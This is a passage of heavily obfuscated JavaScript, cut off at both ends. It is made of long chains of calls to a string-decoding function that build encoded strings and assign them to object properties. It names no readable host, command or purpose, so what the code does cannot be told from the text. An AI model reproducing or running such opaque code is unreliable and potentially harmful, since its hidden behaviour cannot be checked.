x753,'2P^h')+T(0x488,'L7bs')+T(0x21b,'B#2z')+T(0x5ec,'Ay%G')+T(0x3ac,'2P^h')+T(0x695,'$$B)')+T(0x45a,'%f6@')+T(0x458,'Pz)b')+T(0x5bd,'gVRU')+T(0x640,'^]P3')+T(0x30f,'&nCY')+T(0x26e,'Pz)b')+T(0x4a2,'H4K7')+T(0x6ad,'Go5r')+T(0x5a7,'Go5r')+T(0x1ee,'dE*2')+T(0x13c,'T9Lo')+T(0x3d4,'34C(')+T(0x470,'0uiq')+T(0x606,'qPAL'))+(T(0x363,'M][1')+T(0x2cd,'81xI')+T(0x3c7,'34C(')+T(0x253,'L7bs')+T(0x3a2,']ICx')+T(0x66c,'&4vp')+T(0x6ce,'U]bq')+T(0x22a,'cFbe')+T(0x6fd,'LysI')+T(0x386,'&Wqy')+T(0x648,'jWFN')+T(0x51b,'^]P3')+T(0x774,'%8e&')+T(0x52c,'9*QQ')+T(0x38d,'$$B)')+T(0x598,'9*QQ')+T(0x6bc,'l6u4')+T(0x3f0,']ICx')+T(0x6bb,'qPAL')+T(0x61e,'&nCY')+T(0x282,'&nCY')+T(0x227,'$$B)')+T(0x552,'cFbe')+T(0x49b,'jM^O')+T(0x435,'Pz)b')+T(0x3c6,'6U@Q')+T(0x36f,'7)f3')+T(0x41f,'Go5r')+T(0x2e2,']ICx')+T(0x456,'u3ra')+T(0x721,'[12H')+T(0x7a0,'gVRU')+T(0x346,'0uiq')+T(0x3e1,'&Wqy')+T(0x1f5,'cFbe')+T(0x16a,'9*QQ')+T(0x5ce,'T4Xb')+T(0x6f3,'&4vp')+T(0x7e4,'U]bq')+T(0x532,'%8e&')+T(0x7ba,'B#2z')+T(0x7cf,'jWFN')+T(0x7d4,'l6u4')+T(0x2fd,'t!51')+T(0x56a,'l6u4')+T(0x64a,'ax&u')+T(0x417,'$$B)')+T(0x54d,'gVRU')+T(0x737,'0uiq')+T(0x169,'LysI')+T(0x3ea,'VBY2')+T(0x3ab,'%8e&')+T(0x3a9,'6U@Q')+T(0x337,'t!51')+T(0x1e7,'MNhW')+T(0x64d,'%f6@')+T(0x215,'Go5r')+T(0x581,'ax&u')+T(0x331,'M][1')+T(0x18f,'T9Lo')+T(0x158,'H4K7')+T(0x64c,'M][1')+T(0x528,'IxKo')+T(0x7e0,'l6u4')+T(0x1fb,'bAg1')+T(0x501,'9*QQ')+T(0x765,'L7bs')+T(0x196,'U]bq')+T(0x2cf,'LysI')+T(0x410,'&Wqy')+T(0x187,'&Wqy')+T(0x2a5,'VBY2')+T(0x647,'^]P3')+T(0x231,'6U@Q')+T(0x13d,'$$B)')+T(0x2f8,'&4vp')+T(0x758,'6U@Q')+T(0x4e4,'ax&u')+T(0x6c7,'qzCq')+T(0x51a,'U3Lv')+T(0x804,'M][1')+T(0x637,'cFbe')+T(0x2e6,'6U@Q')+T(0x3f7,'H4K7')+T(0x767,'34C(')+T(0x1a4,'qPAL')+T(0x6c3,'l6u4')+T(0x48c,'U]bq')+T(0x257,'rFpJ')+T(0x39a,'&nCY')+T(0x7a5,'U3Lv')+T(0x24d,'^]P3')+T(0x66f,'&nCY')+T(0x33e,'H4K7')+T(0x4d8,'0uiq')+T(0x16d,'Ay%G')+T(0x696,'jtaL')+T(0x7a6,'gVRU')+T(0x655,'U]bq')+T(0x35a,'cFbe')+T(0x1bb,'U]bq')+T(0x1b5,'gVRU')+T(0x483,'%f6@')+T(0x21f,'B#2z')+T(0x2e3,'&nCY')+T(0x3c9,'LysI')+T(0x3d7,'dE*2')+T(0x4fd,'t!51')+T(0x4f6,'T4Xb')+T(0x295,'&nCY')+T(0x77f,'34C(')+T(0x743,'&4vp')+T(0x325,'gVRU')+T(0x7dd,'Ay%G')+T(0x6ac,'jM^O')+T(0x6c5,'81xI')+T(0x783,'Ay%G')+T(0x148,'M][1')+T(0x5d1,'2P^h')+T(0x4e0,'U3Lv')+T(0x5de,'%f6@')+T(0x221,'cFbe')+T(0x624,'jM^O')+T(0x7e7,'U]bq')+T(0x64b,'2P^h')+T(0x5a9,'&nCY')+T(0x163,'jtaL')+T(0x1f9,'T9Lo')+T(0x36b,'0uiq')+T(0x5a3,'Ay%G')+T(0x457,'jWFN')+T(0x2a1,'IxKo')+T(0x7b5,'dE*2')+T(0x1d4,'T4Xb')+T(0x1e3,'ax&u')+T(0x7c3,']ICx')+T(0x339,'qzCq')+T(0x591,'IxKo')+T(0x219,'%8e&')+T(0x4e5,'U3Lv')+T(0x7de,'7)f3')+T(0x780,'[12H')+T(0x524,'0uiq')+T(0x63a,'ax&u')+T(0x728,'%f6@')+T(0x44b,'bAg1')+T(0x212,'9*QQ')+T(0x674,'T4Xb')+T(0x6cc,'LysI')+T(0x672,'Fh(%')+T(0x6b1,'H4K7')+T(0x1d1,'rFpJ')+T(0x51c,'%f6@')+T(0x1dc,'34C(')+T(0x5ab,'t!51')+T(0x79e,'gVRU')+T(0x617,'Go5r')+T(0x7af,'0uiq')+T(0x407,'9*QQ')+T(0x7fb,'&nCY')+T(0x6c0,'u3ra')+T(0x40f,'rFpJ')+T(0x72f,'qzCq')+T(0x336,'7)f3')+T(0x686,'LO!@')+T(0x3e0,'jtaL')+T(0x4b4,'[12H')+T(0x1ae,'B#2z')+T(0x7e2,'gVRU')+T(0x5f2,'B#2z')+T(0x29d,'l6u4')+T(0x4b8,'gVRU')+T(0x37e,'jtaL')+T(0x246,'Fh(%')+T(0x2e8,'2P^h')+T(0x56d,'0uiq')+T(0x6cf,'LysI')+T(0x1bc,'81xI')+T(0x5eb,'dE*2')+T(0x794,'&4vp')+T(0x4d7,'qzCq')+T(0x749,'ax&u')+T(0x26f,'&nCY')+T(0x2e4,'VBY2')+T(0x2f6,']ICx')+T(0x6b9,'[12H')+T(0x50a,'H4K7')+T(0x23b,'0uiq')+T(0x1f1,'T9Lo')+T(0x2c5,'jWFN')+T(0x394,'%8e&')+T(0x2c9,'u3ra')+T(0x6f8,'L7bs')+T(0x1b7,'Pz)b')+T(0x320,'2P^h')+T(0x16f,'!cu1')+T(0x3ce,'jtaL')+T(0x64f,'LysI')+T(0x14f,'34C(')+T(0x388,'ax&u'))+(T(0x20a,'2P^h')+T(0x569,'34C(')+T(0x15d,'!cu1')+T(0x155,'L7bs')+T(0x15e,'jM^O')+T(0x79d,'cFbe')+T(0x799,'jtaL')+T(0x738,'qzCq')+T(0x45e,'2P^h')+T(0x159,'t!51')+T(0x4bb,'%8e&')+T(0x61b,'$$B)')+T(0x51f,'&nCY')+T(0x7fa,'7)f3')+T(0x57a,'ufxI')+T(0x464,'jWFN')+T(0x727,'6U@Q')+T(0x75d,'2P^h')+T(0x733,'9*QQ')+T(0x5da,'IxKo')+T(0x14b,'MNhW')+T(0x343,'U]bq')+T(0x612,'Pz)b')+T(0x424,'jM^O')+T(0x398,'qPAL')+T(0x3fc,'B#2z')+T(0x2d8,'IxKo')+T(0x7bd,'2P^h')+T(0x6bd,'IxKo')+T(0x4d0,'T9Lo')+T(0x233,'Fl#o')+T(0x414,'34C(')+T(0x4ed,'&4vp')+T(0x66d,'2P^h')+T(0x229,'qzCq')+T(0x5af,'H4K7')+T(0x15c,'Fh(%')+T(0x602,'VBY2')+T(0x4a9,'T9Lo')+T(0x1cb,'bAg1')+T(0x33f,'ufxI')+T(0x47c,'T4Xb')+T(0x7bb,'IxKo')+T(0x2e7,'6U@Q')+T(0x5b4,'^]P3')+T(0x60b,'Fh(%')+T(0x2ea,'%8e&')+T(0x618,'M][1')+T(0x59e,'Pz)b')+T(0x1d8,'Pz)b')+T(0x2d1,'rFpJ')+T(0x666,'cFbe')+T(0x25e,'9*QQ')+T(0x3cb,'jWFN')+T(0x466,'VBY2')+T(0x709,'Fh(%')+T(0x5bb,'LysI')+T(0x5ad,']ICx')+T(0x1dd,'9*QQ')+T(0x3c3,'gVRU')+T(0x2b8,'34C(')+T(0x167,'T9Lo')+T(0x7fd,'l6u4')+T(0x5d8,'0uiq')+T(0x2e9,'jtaL')+T(0x75c,'H4K7')+T(0x2f3,'[12H')+T(0x6a7,'Fl#o')+T(0x1d0,'&nCY')+T(0x701,'T9Lo')+T(0x61f,'dE*2')+T(0x2f2,'34C(')+T(0x3c1,'&Wqy')+T(0x482,'&4vp')+T(0x689,'$$B)')+T(0x48a,'rFpJ')+T(0x663,'7)f3')+T(0x312,'L7bs')+T(0x66a,'[12H')+T(0x6f6,'LysI')+T(0x660,'jtaL')+T(0x6c1,']ICx')+T(0x68b,'LysI')+T(0x73c,'&nCY')+T(0x3bc,'B#2z')+T(0x678,'L7bs')+T(0x57f,'L7bs')+T(0x71f,'qPAL')+T(0x1b0,'t!51')+T(0x662,'jM^O')+T(0x685,'jM^O')+T(0x7d6,'LysI')+T(0x57b,'ax&u')+T(0x597,'Go5r')+T(0x62c,'Fh(%')+T(0x22e,'%8e&')+T(0x543,'Go5r')+T(0x44f,'34C(')+T(0x7d7,'6U@Q')+T(0x39c,'B#2z')+T(0x274,'t!51')+T(0x2ba,'%f6@')+T(0x506,'&4vp')+T(0x571,'&4vp')+T(0x595,'&nCY')+T(0x39f,'jWFN')+T(0x52b,'&nCY')+T(0x318,'rFpJ')+T(0x256,'%8e&')+T(0x1e5,'&nCY')+T(0x67e,'6U@Q')+T(0x77e,'^]P3')+T(0x20d,'$$B)')+T(0x1a9,'l6u4')+T(0x3be,'LO!@')+T(0x473,'Go5r')+T(0x6e5,'qzCq')+T(0x1ac,'gVRU')+T(0x195,'%8e&')+T(0x3b0,'qPAL')+T(0x48d,'MNhW')+T(0x7b4,'IxKo')+T(0x3a7,'t!51')+T(0x3bd,'&4vp')+T(0x72a,'&Wqy')+T(0x2e0,'9*QQ')+T(0x1e6,'&Wqy')+T(0x73b,'6U@Q')+T(0x5e6,'0uiq')+T(0x22f,'t!51')+T(0x2b4,'cFbe')+T(0x3bf,'&4vp')+T(0x53c,'t!51')+T(0x5c8,'81xI')+T(0x1cd,'&nCY')+T(0x462,'jM^O')+T(0x3ae,']ICx')+T(0x584,'Ay%G')+T(0x601,'T9Lo')+T(0x64e,'dE*2')+T(0x6e2,'L7bs')+T(0x48f,'VBY2')+T(0x34f,'l6u4')+T(0x729,'Fl#o')+T(0x748,'B#2z')+T(0x66b,'ufxI')+T(0x5ef,'T9Lo')+T(0x4f5,'7)f3')+T(0x360,'H4K7')+T(0x717,'t!51')+T(0x38e,'u3ra')+T(0x14d,'u3ra')+T(0x519,'^]P3')+T(0x572,'U3Lv')+T(0x277,'LO!@')+T(0x261,'l6u4')+T(0x157,'VBY2')+T(0x56f,'%8e&')+T(0x2eb,'dE*2')+T(0x395,'&nCY')+T(0x334,'[12H')+T(0x518,'T9Lo')+T(0x605,'u3ra')+T(0x762,'cFbe')+T(0x592,'jWFN')+T(0x73e,'0uiq')+T(0x2fb,']ICx')+T(0x6fc,'Fh(%')+T(0x5f3,'bAg1')+T(0x3c4,'ufxI')+T(0x4d5,'u3ra')+T(0x669,'qPAL')+T(0x63f,'ufxI')+T(0x27f,'H4K7')+T(0x744,'0uiq')+T(0x4c9,'qPAL')+T(0x547,'T4Xb')+T(0x772,'6U@Q')+T(0x161,'dE*2')+T(0x347,'l6u4')+T(0x77a,'!cu1')+T(0x68d,'cFbe')+T(0x656,'2P^h')+T(0x553,'!cu1')+T(0x661,'l6u4')+T(0x1e9,'Pz)b')+T(0x789,'81xI')+T(0x5be,'81xI')+T(0x33a,'%8e&')+T(0x454,'^]P3')+T(0x447,'%8e&')+T(0x65a,'jtaL')+T(0x59d,'jWFN')+T(0x41e,'H4K7')+T(0x716,'IxKo')+T(0x59b,'9*QQ')+T(0x5c7,'t!51')+T(0x429,'rFpJ')+T(0x7fe,'LysI')+T(0x6d3,'t!51'))+(T(0x241,'l6u4')+T(0x357,'rFpJ')+T(0x626,'7)f3')+T(0x576,'U3Lv')+T(0x776,']ICx')+T(0x785,'$$B)')+T(0x305,']ICx')+T(0x294,'81xI')+T(0x1bf,'U3Lv')+T(0x330,'L7bs')+T(0x193,'l6u4')+T(0x38a,'34C(')+T(0x235,'T4Xb')+T(0x796,'L7bs')+T(0x2ce,'IxKo')+T(0x5ff,'l6u4')+T(0x516,'jtaL')+T(0x7f2,'2P^h')+T(0x401,'Pz)b')+T(0x220,'T4Xb')+T(0x60c,'t!51')+T(0x321,'9*QQ')+T(0x308,'Fh(%')+T(0x184,'MNhW')+T(0x14e,'jM^O')+T(0x683,'qPAL')+T(0x5c3,'M][1')+T(0x350,'T9Lo')+T(0x3a0,'l6u4')+T(0x657,'81xI')+T(0x3d8,'[12H')+T(0x2da,']ICx')+T(0x52f,'gVRU')+T(0x763,'rFpJ')+T(0x747,'gVRU')+T(0x1de,'0uiq')+T(0x755,'U3Lv')+T(0x493,'B#2z')+T(0x589,'Pz)b')+T(0x7a7,'Fh(%')+T(0x299,'ax&u')+T(0x71c,'l6u4')+T(0x14a,'B#2z')+T(0x1d3,'0uiq')+T(0x713,'34C(')+T(0x634,'9*QQ')+T(0x412,'M][1')+T(0x711,'&Wqy')+T(0x6e4,'2P^h')+T(0x77b,'bAg1')+T(0x52d,'^]P3')+T(0x370,'t!51')+T(0x684,'L7bs')+T(0x76a,'H4K7')+T(0x735,'jWFN')+T(0x37a,'jtaL')+T(0x63d,'Fh(%')+T(0x170,'U3Lv')+T(0x43c,'t!51')+T(0x69c,'^]P3')+T(0x1ff,'MNhW')+T(0x4f9,'Ay%G')+T(0x242,'u3ra')+T(0x1a7,'7)f3')+T(0x615,'34C(')+T(0x5d2,'$$B)')+T(0x47e,'&Wqy')+T(0x326,'2P^h')+T(0x4fc,'gVRU')+T(0x4c8,'H4K7')+T(0x33d,'2P^h')+T(0x156,'[12H')+T(0x607,'U3Lv')+T(0x13f,'H4K7')+T(0x1d7,'B#2z')+T(0x4cc,'qzCq')+T(0x228,'jM^O')+T(0x4aa,'^]P3')+T(0x7e3,'^]P3')+T(0x2d6,'ax&u')+'OX'),c[T(0x6ec,'MNhW')]=T(0x39b,'qPAL')+T(0x2f1,'$$B)')+T(0x160,'Ay%G')+T(0x793,'34C(')+T(0x803,'Pz)b')+T(0x2a4,'9*QQ')+T(0x5b1,'U]bq')+T(0x391,'rFpJ')+T(0x165,'jM^O')+T(0x3c0,'Fh(%')+T(0x6cd,'T9Lo')+T(0x759,'&4vp')+T(0x1a5,'^]P3')+T(0x78d,'Fl#o')+T(0x6f9,'qzCq')+T(0x76c,'M][1')+T(0x7d5,'L7bs')+T(0x2c2,'6U@Q')+T(0x399,'jWFN')+T(0x6ef,'dE*2')+T(0x29b,'MNhW')+T(0x7df,'[12H')+T(0x1fc,'U3Lv')+T(0x6ff,'$$B)')+T(0x5cf,']ICx')+T(0x3d6,'%f6@')+T(0x5bc,'jWFN')+T(0x1af,'jWFN')+T(0x508,'qPAL')+T(0x4fa,'jM^O')+T(0x259,'L7bs')+T(0x6f5,'T4Xb')+T(0x204,'qPAL')+T(0x6ca,'!cu1')+T(0x797,'B#2z')+T(0x364,'ufxI')+T(0x25f,'B#2z')+T(0x1d5,'34C(')+T(0x705,'Go5r')+T(0x4ec,'l6u4')+T(0x1eb,'ufxI')+T(0x658,'[12H')+T(0x3f1,'%8e&')+T(0x754,'M][1')+T(0x4a8,'T4Xb')+T(0x687,'0uiq')+T(0x2ae,'B#2z')+T(0x3b9,'jWFN')+T(0x34e,'t!51')+T(0x3d5,'T4Xb')+T(0x13b,'l6u4')+T(0x44e,'&4vp')+T(0x3ed,'[12H')+T(0x6d2,'T4Xb')+T(0x199,'$$B)')+T(0x172,'qPAL')+T(0x4bc,'&nCY')+T(0x4e3,'u3ra')+T(0x586,'U3Lv')+T(0x265,'Pz)b')+T(0x522,'MNhW')+T(0x239,'^]P3')+T(0x42f,'LysI')+T(0x154,'ax&u')+T(0x65f,'U]bq')+T(0x614,'T4Xb')+T(0x474,'LO!@')+T(0x3df,'[12H')+T(0x4de,'6U@Q')+T(0x168,'6U@Q')+T(0x38b,']ICx')+T(0x76e,'Pz)b')+T(0x258,'0uiq')+T(0x5fa,'rFpJ')+T(0x7ab,'U]bq')+T(0x270,'bAg1')+T(0x3fa,'qzCq')+T(0x6fe,'B#2z')+T(0x4f3,']ICx')+T(0x6d4,'bAg1')+T(0x7d3,']ICx')+T(0x730,'jtaL')+T(0x1f2,'IxKo')+T(0x1be,'jM^O')+T(0x7ad,'%8e&')+T(0x4c6,'t!51')+T(0x515,'B#2z')+T(0x7d1,'!cu1')+T(0x731,'L7bs')+T(0x5ed,'L7bs')+T(0x47b,'^]P3')+T(0x616,'t!51')+T(0x2ca,'qzCq')+T(0x19d,'rFpJ')+T(0x384,'[12H')+T(0x6ea,'cFbe')+T(0x4d6,'%f6@')+T(0x1e8,'T4Xb')+T(0x69d,'H4K7')+T(0x7cb,'Go5r')+T(0x264,'MNhW')+T(0x712,'LysI')+T(0x281,'ax&u')+T(0x186,'6U@Q')+T(0x240,'34C(')+T(0x1c4,'M][1')+T(0x4da,'Pz)b')+T(0x376,'Fl#o')+T(0x2d2,'MNhW')+T(0x7ea,'&nCY')+T(0x65b,'U]bq')+T(0x7d8,'Go5r')+T(0x67b,'T9Lo')+T(0x422,'T4Xb')+T(0x245,'qPAL')+T(0x6a8,'0uiq')+T(0x4e8,']ICx')+T(0x568,'T4Xb')+T(0x6b7,'l6u4')+T(0x4ea,'jtaL')+T(0x7b1,'rFpJ')+T(0x6bf,'Ay%G')+T(0x504,'[12H')+T(0x1d2,'l6u4')+T(0x21e,'ufxI')+T(0x298,'Go5r')+T(0x771,'U]bq')+T(0x7f4,'&nCY')+T(0x620,'ufxI')+T(0x4f4,'Fl#o')+T(0x6a6,'bAg1')+T(0x329,'u3ra')+T(0x6b8,'Ay%G')+T(0x13e,'ax&u')+T(0x3e3,'bAg1')+T(0x25d,'Pz)b')+T(0x2f4,'qPAL')+T(0x50c,'LysI')+T(0x164,'IxKo')+T(0x477,'%8e&')+T(0x511,'LysI')+T(0x521,'Fl#o')+T(0x67c,'6U@Q')+T(0x2d5,'IxKo')+T(0x49c,'T4Xb')+T(0x40c,'!cu1')+T(0x668,'L7bs')+T(0x1c0,'^]P3')+T(0x30e,'2P^h')+T(0x358,'gVRU')+T(0x651,'U]bq')+T(0x15a,'dE*2')+T(0x50d,'^]P3')+T(0x6dc,'9*QQ')+T(0x411,'t!51')+T(0x43b,'!cu1')+T(0x317,'9*QQ')+T(0x484,'L7bs')+T(0x1a3,']ICx')+T(0x36a,'qPAL')+T(0x65c,'Pz)b')+T(0x26b,'l6u4')+T(0x55e,'2P^h')+T(0x20c,'U]bq')+T(0x1e0,'jM^O')+T(0x2ac,'t!51')+T(0x173,'$$B)')+T(0x19a,'Ay%G')+T(0x5f0,'l6u4')+T(0x71e,'B#2z')+T(0x659,'rFpJ')+T(0x5d6,'T9Lo')+T(0x463,'VBY2')+T(0x3ba,'VBY2')+T(0x303,'ufxI')+T(0x324,'LysI')+T(0x322,'2P^h')+T(0x2ab,'MNhW')+T(0x2e5,'L7bs')+T(0x773,'t!51')+T(0x406,'6U@Q')+T(0x459,'jWFN')+T(0x74b,'T9Lo')+T(0x4a5,'B#2z')+T(0x40a,'[12H')+T(0x6c6,'7)f3')+T(0x1ab,'t!51')+T(0x621,'L7bs')+T(0x2af,'&Wqy')+T(0x21a,'jtaL')+T(0x604,'ufxI')+T(0x6a3,'^]P3')+T(0x3d9,'LO!@')+T(0x3da,'%8e&')+T(0x538,']ICx')+T(0x4c3,'jWFN')+T(0x4bf,'jM^O')+T(0x441,'0uiq')+T(0x3ca,'gVRU')+T(0x335,'&4vp')+(T(0x6ab,'Go5r')+T(0x5b5,'B#2z')+T(0x43a,'0uiq')+T(0x1c7,'9*QQ')+T(0x271,'34C(')+T(0x4cd,'$$B)')+T(0x72b,'ufxI')+T(0x383,'&nCY')+T(0x3b6,'&4vp')+T(0x217,'T4Xb')+T(0x4dc,'7)f3')+T(0x613,'LO!@')+T(0x247,'u3ra')+T(0x7ce,'VBY2')+T(0x628,'l6u4')+T(0x2ed,'34C(')+T(0x739,'LysI')+T(0x7b7,'9*QQ')+T(0x72e,'%f6@')+T(0x752,'dE*2')+T(0x6e6,'T9Lo')+T(0x4bd,'dE*2')+T(0x50e,'[12H')+T(0x1c2,']ICx')+T(0x365,'rFpJ')+T(0x15b,'LO!@')+T(0x33c,'0uiq')+T(0x176,'B#2z')+T(0x32c,'cFbe')+T(0x6f2,'bAg1')+T(0x2ee,'^]P3')+T(0x16b,'!cu1')+T(0x4a4,'T9Lo')+T(0x775,'T4Xb')+T(0x3ff,'cFbe')+T(0x2be,'M][1')+T(0x177,'MNhW')+T(0x24f,'Ay%G')+T(0x2bb,'%8e&')+T(0x46d,'VBY2')+T(0x623,'0uiq')+T(0x392,'LysI')+T(0x209,'&nCY')+T(0x3bb,'[12H')+T(0x779,'2P^h')+T(0x206,'Pz)b')+T(0x69a,'rFpJ')+T(0x6d6,'u3ra')+T(0x5e0,'9*QQ')+T(0x57e,'[12H')+T(0x650,'T9Lo')+T(0x448,'jWFN')+T(0x46c,'[12H')+T(0x75e,'T9Lo')+T(0x202,'cFbe')+T(0x3eb,'M][1')+T(0x52a,'M][1')+T(0x4c7,'LO!@')+T(0x31e,'34C(')+T(0x7b0,'cFbe')+T(0x29e,'dE*2')+T(0x798,'ax&u')+T(0x700,'H4K7')+T(0x5b9,'dE*2')+T(0x740,'ax&u')+T(0x5d0,'gVRU')+T(0x7a2,'VBY2')+T(0x498,'9*QQ')+T(0x5b0,'!cu1')+T(0x58d,'u3ra')+T(0x427,'9*QQ')+T(0x5ba,'&nCY')+T(0x351,'Fh(%')+T(0x200,']ICx')+T(0x216,'&nCY')+T(0x5f5,'%8e&')+T(0x6d7,'IxKo')+T(0x5ac,'ufxI')+T(0x378,'7)f3')+T(0x5df,'6U@Q')+T(0x6d5,'jtaL')+T(0x7c6,'LysI')+T(0x238,'bAg1')+T(0x525,'B#2z')+T(0x653,'jWFN')+T(0x37f,'cFbe')+T(0x5e3,'&4vp')+T(0x53f,'u3ra')+T(0x1a1,'U]bq')+T(0x45f,'IxKo')+T(0x1e4,'dE*2')+T(0x451,'M][1')+T(0x3f5,'81xI')+T(0x7ff,'l6u4')+T(0x3e9,'ufxI')+T(0x3af,'^]P3')+T(0x6b0,'&Wqy')+T(0x21d,'U3Lv')+T(0x734,'ax&u')+T(0x7b8,'l6u4')+T(0x4d2,'jM^O')+T(0x5ea,'L7bs')+T(0x3e6,'LO!@')+T(0x523,'7)f3')+T(0x218,'[12H')+T(0x520,'7)f3')+T(0x1fe,'0uiq')+T(0x2a2,'%f6@')+T(0x237,'qPAL')+T(0x3ee,'7)f3')+T(0x393,'l6u4')+T(0x6b2,'ufxI')+T(0x682,'VBY2')+T(0x22b,'LysI')+T(0x6c9,'%8e&')+T(0x379,'Fh(%')+T(0x269,'^]P3')+T(0x2b0,'81xI')+T(0x7b3,'Go5r')+T(0x603,'rFpJ')+T(0x59f,'qzCq')+T(0x74d,'%8e&')+T(0x510,'qzCq')+T(0x745,'U]bq')+T(0x677,'M][1')+T(0x3a5,'jWFN')+T(0x7f8,'VBY2')+T(0x6f0,'bAg1')+T(0x62a,'t!51')+T(0x442,'t!51')+T(0x761,'LO!@')+T(0x2b1,'&4vp')+T(0x6c2,'ufxI')+T(0x367,'Go5r')+T(0x27a,'LO!@')+T(0x800,'u3ra')+T(0x6d9,'IxKo')+T(0x478,'Pz)b')+T(0x691,'^]P3')+T(0x526,'u3ra')+T(0x66e,'%f6@')+T(0x627,'B#2z')+T(0x175,'Fh(%')+T(0x3cc,'!cu1')+T(0x75a,'T4Xb')+T(0x2c0,'bAg1')+T(0x629,'MNhW')+T(0x3f4,'U]bq')+T(0x50f,'!cu1')+T(0x2d7,'&nCY')+T(0x28c,'ax&u')+T(0x428,'H4K7')+T(0x47a,'&Wqy')+T(0x692,'6U@Q')+T(0x5a4,']ICx')+T(0x17f,'2P^h')+T(0x766,'U]bq')+T(0x62e,'gVRU')+T(0x5ee,'t!51')+T(0x6a1,'Fl#o')+T(0x644,'M][1')+T(0x400,'MNhW')+T(0x720,'gVRU')+T(0x79b,'!cu1')+T(0x74a,'LO!@')+T(0x377,'U3Lv')+T(0x5c0,'%8e&')+T(0x467,'ax&u')+T(0x19f,'7)f3')+T(0x3dd,'9*QQ')+T(0x5fd,'&nCY')+T(0x7ae,']ICx')+T(0x24a,'bAg1')+T(0x7ec,'%f6@')+T(0x243,'L7bs')+T(0x499,'u3ra')+T(0x5e2,'H4K7')+T(0x723,'T9Lo')+T(0x17b,'H4K7')+T(0x382,'qzCq')+T(0x36e,'qPAL')+T(0x67d,'t!51')+T(0x550,'Go5r')+T(0x342,'jM^O')+T(0x181,'u3ra')+T(0x2b7,'MNhW')+T(0x512,'L7bs')+T(0x5f1,'&nCY')+T(0x197,'l6u4')+T(0x203,']ICx')+T(0x570,'ufxI')+T(0x1a2,'$$B)')+T(0x150,'7)f3')+T(0x63b,'Fl#o')+T(0x4b5,'L7bs')+T(0x338,'cFbe')+T(0x55b,'2P^h')+T(0x4d1,'%8e&')+T(0x15f,'&Wqy')+T(0x4f1,'^]P3'))+(T(0x492,'VBY2')+T(0x311,'qzCq')+T(0x416,'%8e&')+T(0x49a,'M][1')+T(0x4b0,'dE*2')+T(0x60d,'T9Lo')+T(0x7a9,'t!51')+T(0x2a3,'ax&u')+T(0x4ca,'81xI')+T(0x352,'LO!@')+T(0x190,'jWFN')+T(0x359,'Ay%G')+T(0x6fb,'%8e&')+T(0x41a,'T9Lo')+T(0x2a7,'9*QQ')+T(0x583,'Pz)b')+T(0x353,'t!51')+T(0x6af,'U]bq')+T(0x43e,'Fh(%')+T(0x46e,'jM^O')+T(0x152,'bAg1')+T(0x297,'%f6@')+T(0x56e,'jtaL')+T(0x719,']ICx')+T(0x1f0,'L7bs')+T(0x573,'H4K7')+T(0x20f,'B#2z')+T(0x593,'Fh(%')+T(0x554,'Pz)b')+T(0x1ad,'^]P3')+T(0x25a,'T9Lo')+T(0x681,'cFbe')+T(0x72d,'T9Lo')+T(0x6eb,'qPAL')+T(0x3fb,'0uiq')+T(0x5db,'gVRU')+T(0x443,'LO!@')+T(0x3c8,'!cu1')+T(0x496,'IxKo')+T(0x5e8,'0uiq')+T(0x7f5,'rFpJ')+T(0x3ef,'ax&u')+T(0x69b,'U]bq')+T(0x300,'[12H')+T(0x561,'bAg1')+T(0x17c,'Ay%G')+T(0x57d,'U]bq')+T(0x639,'LO!@')+T(0x5a1,'Pz)b')+T(0x579,']ICx')+T(0x3b1,'cFbe')+T(0x6e7,'&Wqy')+T(0x31b,'ax&u')+T(0x5d7,'81xI')+T(0x25c,'&4vp')+T(0x69f,'$$B)')+T(0x7ac,'u3ra')+T(0x7e1,'U]bq')+T(0x7c5,'gVRU')+T(0x3fe,'t!51')+T(0x1d9,'rFpJ')+T(0x710,'LysI')+T(0x636,'7)f3')+T(0x567,'VBY2')+T(0x6f4,'&nCY')+T(0x531,'IxKo')+T(0x7da,'gVRU')+T(0x7ee,'U]bq')+T(0x224,'6U@Q')+T(0x6d8,'Fl#o')+T(0x3f8,'Ay%G')+T(0x2bf,'jWFN')+T(0x211,'rFpJ')+T(0x439,'&4vp')+T(0x4dd,'9*QQ')+T(0x5c1,'T4Xb')+T(0x319,'L7bs')+T(0x642,'&Wqy')+T(0x1aa,'M][1')+T(0x313,'%8e&')+T(0x1b3,'jWFN')+T(0x39e,'U3Lv')+T(0x574,'rFpJ')+T(0x57c,'!cu1')+T(0x1cc,'l6u4')+T(0x19e,'H4K7')+T(0x3ec,'81xI')+T(0x55f,'ufxI')+T(0x2cc,'jWFN')+T(0x3f9,'l6u4')+T(0x47f,'H4K7')+T(0x251,'gVRU')+T(0x39d,'&nCY')+T(0x61d,'H4K7')+T(0x28e,'Fl#o')+T(0x5d9,'$$B)')+T(0x232,'Fh(%')+T(0x73d,'Go5r')+T(0x3de,'U3Lv')+T(0x71d,'Fh(%')+T(0x1c6,'T9Lo')+T(0x2b5,'T9Lo')+T(0x44a,'LO!@')+T(0x3db,'Go5r')+T(0x479,'[12H')+T(0x3b2,'34C(')+T(0x599,'%8e&')+T(0x671,'l6u4')+T(0x54b,'Fh(%')+T(0x630,'jM^O')+T(0x6b5,'9*QQ')+T(0x2bd,'dE*2')+T(0x578,'ufxI')+T(0x302,'T4Xb')+T(0x587,'ufxI')+T(0x16e,'$$B)')+T(0x288,'Ay%G')+T(0x6f7,'!cu1')+T(0x147,'B#2z')+T(0x44d,'IxKo')+T(0x1c8,'l6u4')+T(0x3c5,'6U@Q')+T(0x769,'jtaL')+T(0x43f,'ax&u')+T(0x194,'u3ra')+T(0x142,'!cu1')+T(0x652,'VBY2')+T(0x201,'U]bq')+T(0x563,'&Wqy')+T(0x7e9,'Pz)b')+T(0x397,'LysI')+T(0x3a4,'34C(')+T(0x4e9,'Fh(%')+T(0x3f2,'T4Xb')+T(0x5e1,'qPAL')+T(0x453,'u3ra')),c[T(0x145,'81xI')]=T(0x782,'gVRU')+T(0x250,'cFbe')+T(0x60e,'2P^h')+T(0x4b7,'0uiq')+T(0x266,'Go5r')+T(0x44c,'jWFN')+T(0x790,'M][1')+T(0x760,'ufxI')+T(0x4c1,'H4K7')+T(0x32b,'0uiq')+T(0x4ba,']ICx')+T(0x741,'[12H')+T(0x4ee,'qPAL')+T(0x387,'jM^O')+T(0x385,'M][1')+'j',c[T(0x635,'Ay%G')]=T(0x5b7,'T4Xb')+T(0x4ac,'dE*2')+T(0x4a6,'[12H')+T(0x22d,'34C(')+T(0x507,'U3Lv')+T(0x171,'M][1')+T(0x476,'Ay%G')+T(0x535,'Fl#o')+T(0x403,'l6u4')+T(0x1db,'cFbe')+T(0x37b,'ufxI')+']',c[T(0x